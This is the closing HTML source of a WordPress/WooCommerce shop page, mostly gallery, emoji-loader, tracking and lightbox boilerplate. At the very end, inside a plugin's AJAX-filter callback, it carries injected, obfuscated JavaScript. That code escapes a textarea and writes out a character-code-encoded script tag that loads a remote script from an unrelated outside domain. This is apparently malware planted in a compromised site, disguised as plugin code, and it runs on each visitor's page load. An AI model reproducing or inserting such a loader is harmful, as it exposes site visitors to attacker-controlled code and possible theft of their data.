<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "381a3e40-fa48-4c3e-8a96-e88a6ebe2d99"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>